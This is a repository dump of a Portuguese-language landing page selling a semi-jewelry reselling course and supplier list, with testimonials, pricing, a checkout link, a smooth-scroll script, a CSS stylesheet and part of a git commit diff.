                                <iframe scrolling="auto" src="https://amwidgets.cdnastron.com.br/astron_members_v1/cpreview/5032?wid=637&eid=JekHtRoOlXIb1lg" width="100%" height="600" frameborder="0" data-embed-code="JekHtRoOlXIb1lg" style="border:none; width:100%; min-height: 650px;"></iframe>
                            </div>
                        </div>
                    </div>
                </section>

                <!-- Depoimentos Premium -->
                <section class="py-24 px-6 bg-base">
                    <div class="max-w-6xl mx-auto">
                        <div class="text-center mb-16">
                            <h2 class="text-3xl md:text-4xl font-bold tracking-tight mb-4">Empreendedoras que já validaram o sistema</h2>
                            <p class="text-textSec md:text-lg max-w-2xl mx-auto">Não acredite apenas em nós. Veja o que quem está nos bastidores do mercado tem a dizer.</p>
                        </div>
                        
                        <!-- Testimonials Grid (Masonry style look) -->
                        <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 items-start">
                            
                            <!-- Testimonial 1 -->
                            <div class="bg-white rounded-3xl p-8 border border-gray-100 shadow-sm hover:shadow-lg transition-shadow duration-300">
                                <div class="flex items-center gap-1 mb-4">
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                </div>
                                <p class="text-textMain mb-6 leading-relaxed font-medium">"Eu estava com muito medo por causa do preço do ouro ultimamente, achei que não ia vender mais. Mas comprando direto da fonte que vocês passaram, minha margem só aumentou. Posicionei a marca e não falta cliente."</p>
                                <div class="flex items-center gap-3">
                                    <div class="w-10 h-10 rounded-full bg-gradient-to-tr from-gray-200 to-gray-300 flex items-center justify-center text-textSec font-bold text-sm">TR</div>
                                    <div>
                                        <p class="font-bold text-sm text-textMain">Tereza Ramos</p>
                                        <p class="text-xs text-textSec">Proprietária de Marca</p>
                                    </div>
                                </div>
                            </div>

                            <!-- Testimonial 2 -->
                            <div class="bg-white rounded-3xl p-8 border border-gray-100 shadow-sm hover:shadow-lg transition-shadow duration-300">
                                <div class="flex items-center gap-1 mb-4">
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                </div>
                                <p class="text-textMain mb-6 leading-relaxed font-medium">"Só pra ter noção, fiz mais de R$ 1.700 no primeiro mês. Já tem 4 meses vendendo com o método e a média bate R$ 5.000 agora, e eu nem uso Instagram direito! Quem tem a fonte, tem tudo."</p>
                                <div class="flex items-center gap-3">
                                    <div class="w-10 h-10 rounded-full bg-gradient-to-tr from-gray-200 to-gray-300 flex items-center justify-center text-textSec font-bold text-sm">MA</div>
                                    <div>
                                        <p class="font-bold text-sm text-textMain">Mariana dos Anjos</p>
                                        <p class="text-xs text-textSec">Revendedora Independente</p>
                                    </div>
                                </div>
                            </div>

                            <!-- Testimonial 3 (Destacado) -->
                            <div class="bg-[#0a0a0a] text-white rounded-3xl p-8 border border-white/10 shadow-xl lg:row-span-2 flex flex-col justify-between relative overflow-hidden">
                                <div class="absolute -right-10 -top-10 w-40 h-40 bg-gold/10 rounded-full blur-3xl pointer-events-none"></div>
                                <div>
                                    <div class="flex items-center gap-1 mb-6">
                                        <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                        <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                        <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                        <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                        <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    </div>
                                    <p class="text-xl md:text-2xl font-semibold mb-6 leading-relaxed">"Não aguentava mais trabalhar para os outros. O curso me deu a segurança que eu precisava. Ver gente ganhando dinheiro com semijoias me animou, mas aplicar o passo a passo com esses fabricantes foi o que virou o jogo pra mim."</p>
                                </div>
                                <div class="flex items-center gap-3 mt-8">
                                    <div class="w-12 h-12 rounded-full bg-white/10 flex items-center justify-center text-white font-bold">ES</div>
                                    <div>
                                        <p class="font-bold text-white">Eliete Silveira</p>
                                        <p class="text-sm text-gray-400">Ex-CLT, Empreendedora</p>
                                    </div>
                                </div>
                            </div>

                            <!-- Testimonial 4 -->
                            <div class="bg-white rounded-3xl p-8 border border-gray-100 shadow-sm hover:shadow-lg transition-shadow duration-300">
                                <div class="flex items-center gap-1 mb-4">
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gray-300 fill-gray-300"></i>
                                </div>
                                <p class="text-textMain mb-6 leading-relaxed font-medium">"Eu achei que o mercado estava saturado. Mas quando você descobre quem são os verdadeiros fabricantes, percebe que a concorrência na verdade compra tudo errado. Lucro altíssimo."</p>
                                <div class="flex items-center gap-3">
                                    <div class="w-10 h-10 rounded-full bg-gradient-to-tr from-gray-200 to-gray-300 flex items-center justify-center text-textSec font-bold text-sm">EC</div>
                                    <div>
                                        <p class="font-bold text-sm text-textMain">Evellyn Cavalcanti</p>
                                        <p class="text-xs text-textSec">Lojista Online</p>
                                    </div>
                                </div>
                            </div>

                            <!-- Testimonial 5 -->
                            <div class="bg-white rounded-3xl p-8 border border-gray-100 shadow-sm hover:shadow-lg transition-shadow duration-300">
                                <div class="flex items-center gap-1 mb-4">
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                    <i data-lucide="star" class="w-4 h-4 text-gold fill-gold"></i>
                                </div>
                                <p class="text-textMain mb-6 leading-relaxed font-medium">"Entrei pra esse mundo só pra fazer uma renda extra e acabei descobrindo minha verdadeira vocação. Gratidão enorme por compartilharem algo tão exclusivo. Recomendo muito."</p>
                                <div class="flex items-center gap-3">
                                    <div class="w-10 h-10 rounded-full bg-gradient-to-tr from-gray-200 to-gray-300 flex items-center justify-center text-textSec font-bold text-sm">TP</div>
                                    <div>
                                        <p class="font-bold text-sm text-textMain">Telma Pereira</p>
                                        <p class="text-xs text-textSec">Lojista Independente</p>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                </section>

                <!-- Garantia -->
                <section class="py-24 px-6 bg-[#030303] text-white text-center relative overflow-hidden">
                    <!-- Background Glow -->
                    <div class="absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[30rem] h-[30rem] bg-gold/5 rounded-full blur-[100px] pointer-events-none"></div>

                    <div class="max-w-3xl mx-auto relative z-10">
                        <div class="inline-flex items-center justify-center w-20 h-20 rounded-full bg-white/5 border border-white/10 mb-8">
                            <i data-lucide="shield-check" class="w-10 h-10 text-gold"></i>
                        </div>
                        <h2 class="text-3xl md:text-5xl font-bold tracking-tight mb-6">Risco Zero</h2>
                        <p class="text-lg md:text-xl text-gray-400 mb-6 font-light">
                            Você tem <strong class="text-white font-medium">7 dias de garantia incondicional</strong>. Se achar que o Sistema não é para você, devolvemos 100% do valor.
                        </p>
                    </div>
                </section>

                <!-- CTA Final (Oferta) -->
                <section id="checkout" class="py-12 md:py-24 px-4 md:px-6 bg-base">
                    <div class="max-w-5xl mx-auto">
                        <div class="text-center mb-6 md:mb-12">
                            <h2 class="text-2xl md:text-5xl font-bold tracking-tight mb-1 md:mb-4">Acesso Imediato ao Sistema</h2>
                            <p class="hidden md:block text-textSec text-lg">Sua jornada começa agora. Tudo o que você precisa em um só lugar.</p>
                        </div>
                        
                        <div class="bg-white border border-gray-200 shadow-xl rounded-2xl md:rounded-3xl p-5 md:p-10 max-w-4xl mx-auto relative overflow-hidden text-left">
                            <div class="grid grid-cols-1 md:grid-cols-2 gap-5 md:gap-12 items-center relative z-10">
                                
                                <!-- Deliverables (Left) -->
                                <div>
                                    <h3 class="text-lg md:text-2xl font-bold mb-3 md:mb-6 text-textMain">O que você está levando hoje:</h3>
                                    <ul class="space-y-3 md:space-y-5">
                                        <li class="flex items-start gap-4">
                                            <div class="mt-0.5 bg-green-100 p-1.5 rounded-full"><i data-lucide="check" class="w-4 h-4 text-green-600"></i></div>
                                            <div>
                                                <span class="font-bold text-textMain block mb-0.5">Lista VIP de Fabricantes Exclusivos</span>
                                                <span class="text-sm text-textSec leading-snug block">Acesso direto ao contato sigiloso das maiores fábricas com até 1.500% de margem.</span>
                                            </div>
                                        </li>
                                        <li class="flex items-start gap-4">
                                            <div class="mt-0.5 bg-green-100 p-1.5 rounded-full"><i data-lucide="check" class="w-4 h-4 text-green-600"></i></div>
                                            <div>
                                                <span class="font-bold text-textMain block mb-0.5">Método de Precificação 2CMP</span>
                                                <span class="text-sm text-textSec leading-snug block">O exato modelo matemático para nunca levar prejuízo numa venda.</span>
                                            </div>
                                        </li>
                                        <li class="flex items-start gap-4">
                                            <div class="mt-0.5 bg-green-100 p-1.5 rounded-full"><i data-lucide="check" class="w-4 h-4 text-green-600"></i></div>
                                            <div>
                                                <span class="font-bold text-textMain block mb-0.5">Máquina de Vendas no Instagram</span>
                                                <span class="text-sm text-textSec leading-snug block">Como transformar seguidores em clientes fiéis todos os dias.</span>
                                            </div>
                                        </li>
                                        <li class="flex items-start gap-4 p-3 bg-gold/5 rounded-xl border border-gold/20">
                                            <div class="mt-0.5 bg-gold/20 p-1.5 rounded-full"><i data-lucide="star" class="w-4 h-4 text-gold"></i></div>
                                            <div>
                                                <span class="font-bold text-gold block mb-0.5">Bônus: Venda Sem Estoque Inicial</span>
                                                <span class="text-sm text-textSec leading-snug block">Estratégia completa para levantar capital de giro sem gastar do seu bolso.</span>
                                            </div>
                                        </li>
                                    </ul>
                                </div>

                                <!-- Price and Button (Right) -->
                                <div class="bg-gray-50 rounded-xl md:rounded-2xl p-5 md:p-8 border border-gray-100 text-center flex flex-col justify-center h-full shadow-inner">
                                    <p class="text-textSec text-xs md:text-sm font-semibold uppercase tracking-widest mb-2 md:mb-3">Oferta Especial</p>
                                    <div class="flex items-baseline justify-center gap-1.5 md:gap-2 mb-1 md:mb-2">
                                        <span class="text-xl md:text-2xl text-textSec font-medium">12x</span>
                                        <span class="text-4xl md:text-6xl font-bold tracking-tighter text-textMain">R$ 29,70</span>
                                    </div>
                                    <p class="text-textSec text-xs md:text-sm mb-5 md:mb-8">ou R$ 297,00 à vista</p>

                                    <a href="https://sun.eduzz.com/801VP8BN97?cupom=TRDIR" target="_blank" class="w-full bg-[#111111] hover:bg-black text-white text-lg font-bold py-5 px-6 rounded-xl transition-all duration-300 flex items-center justify-center gap-2 transform hover:scale-[1.02] shadow-lg border border-black mb-5">
                                        Garantir Meu Acesso
                                        <i data-lucide="arrow-right" class="w-5 h-5 text-green-400"></i>
                                    </a>
                                    
                                    <div class="flex items-center justify-center gap-5 text-xs text-textSec font-medium">
                                        <span class="flex items-center gap-1.5"><i data-lucide="lock" class="w-4 h-4 text-green-600"></i> Pagamento Seguro</span>
                                        <span class="flex items-center gap-1.5"><i data-lucide="mail" class="w-4 h-4 text-green-600"></i> Acesso no E-mail</span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </section>

                <footer class="py-8 text-center text-sm text-textSec bg-white border-t border-gray-100">
                    <p>© 2026 Sistema 2CMP. Todos os direitos reservados.</p>
                </footer>
            </div>
        </div>
    </main>

    <script>
        document.addEventListener('DOMContentLoaded', () => {
            // Inicializa ícones visíveis imediatamente
            try { 
                if (typeof lucide !== 'undefined') lucide.createIcons(); 
            } catch(e) { console.error(e); }

            // Custom Slow Smooth Scroll para botões âncora
            document.querySelectorAll('a[href^="#"]').forEach(anchor => {
                anchor.addEventListener('click', function (e) {
                    const targetId = this.getAttribute('href');
                    if(targetId === '#') return;
                    
                    const targetElement = document.querySelector(targetId);
                    if(!targetElement) return;

                    e.preventDefault(); // Previne o scroll imediato padrão

                    const targetPosition = targetElement.getBoundingClientRect().top + window.pageYOffset;
                    const startPosition = window.pageYOffset;
                    const distance = targetPosition - startPosition;
                    
                    // Tempo de duração do scroll em milissegundos (2500 = 2.5 segundos)
                    const duration = 2500; 
                    let start = null;

                    // Curva de animação: Começa e segue em velocidade constante, apenas freando no final (EaseOutCubic)
                    const easing = (t, b, c, d) => {
                        t /= d;
                        t--;
                        return c*(t*t*t + 1) + b;
                    };

                    const animation = (currentTime) => {
                        if (start === null) start = currentTime;
                        const timeElapsed = currentTime - start;
                        const run = easing(timeElapsed, startPosition, distance, duration);
                        window.scrollTo(0, run);
                        if (timeElapsed < duration) requestAnimationFrame(animation);
                    };

                    requestAnimationFrame(animation);
                });
            });

        });
    </script>
</body>
</html>
---- trdir10/styles.css ----
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap');

:root {
  --bg-color: #FAFAFA;
  --card-bg: rgba(255, 255, 255, 0.7);
  --glass-border: rgba(255, 255, 255, 0.5);
  --gold-glow: rgba(201, 162, 39, 0.15);
}

body {
  background-color: var(--bg-color);
  background-image: 
    radial-gradient(at 0% 0%, hsla(253,16%,7%,0.03) 0, transparent 50%), 
    radial-gradient(at 50% 0%, hsla(225,39%,30%,0.03) 0, transparent 50%), 
    radial-gradient(at 100% 0%, hsla(339,49%,30%,0.03) 0, transparent 50%);
}

.glass-card {
  background: var(--card-bg);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border: 1px solid var(--glass-border);
  box-shadow: 0 8px 32px 0 rgba(0, 0, 0, 0.04);
  transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275), box-shadow 0.4s ease;
}

.glass-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 15px 45px 0 rgba(0, 0, 0, 0.08);
}

.gold-text-gradient {
  background: linear-gradient(135deg, #C9A227 0%, #E6C86A 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.premium-shadow {
  box-shadow: 0 20px 50px -10px rgba(0,0,0,0.1);
}

.btn-glow:hover {
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
}

.badge-pill {
  background: rgba(255,255,255,0.8);
  border: 1px solid rgba(0,0,0,0.05);
  backdrop-filter: blur(4px);
}

/* Accordion */
.accordion-content {
  display: grid;
  grid-template-rows: 0fr;
  transition: grid-template-rows 0.4s ease-out;
}
.accordion-content > div {
  overflow: hidden;
}
.accordion-item.active .accordion-content {
  grid-template-rows: 1fr;
}
.accordion-item.active .accordion-icon {
  transform: rotate(180deg);
}

/* Animations (Scroll Reveal) */
.reveal {
  opacity: 0;
  transform: translateY(30px);
  transition: all 0.8s cubic-bezier(0.5, 0, 0, 1);
}

.reveal.active {
  opacity: 1;
  transform: translateY(0);
}

.reveal.delay-100 { transition-delay: 100ms; }
.reveal.delay-200 { transition-delay: 200ms; }
.reveal.delay-300 { transition-delay: 300ms; }

/* Sticky CTA */
.sticky-cta {
  transform: translateY(150%);
  transition: transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.sticky-cta.visible {
  transform: translateY(0);
}

/* Step Connector */
@media (min-width: 768px) {
  .step-connector::after {
    content: '';
    position: absolute;
    top: 50%;
    right: -24px;
    width: 24px;
    height: 2px;
    background: linear-gradient(90deg, #E5E7EB, transparent);
    z-index: -1;
  }
}



==== commit abfb25d2: "feat: mover player VSL para secao Veja com seus proprios olhos na pagina principal e comboopen" ====
--- a/index.html
+++ b/index.html
@@ -59,8 +59,8 @@
 <body class="bg-[#030303] text-textMain font-sans antialiased overflow-x-hidden selection:bg-gold selection:text-white">
 
     <main>
-        <!-- Premium VSL Section -->
-        <section class="relative min-h-[85vh] flex flex-col items-center pt-8 pb-4 px-4 md:px-6 overflow-hidden">
+        <!-- Premium Hero Section -->
+        <section class="relative flex flex-col items-center pt-8 pb-10 px-4 md:px-6 overflow-hidden">
             <!-- Sleek Background Effects -->
             <div class="absolute inset-0 bg-dots opacity-40 z-0 pointer-events-none"></div>
             
@@ -85,72 +85,31 @@
                     Descubra o erro invisível que reduz a margem de lucro de milhares de empreendedoras — e o sistema que utilizamos para evitar isso desde a compra das peças.
                 </p>
 
-                <!-- Premium Video Container -->
-                <div class="w-full max-w-[450px] relative group mt-4 mx-auto">
-                    <!-- Advanced Animated Glow behind video -->
-                    <div class="absolute -inset-1.5 bg-gradient-to-r from-gold via-yellow-200 to-gold rounded-[2rem] blur-xl opacity-20 group-hover:opacity-40 animate-pulse transition duration-1000"></div>
-                    
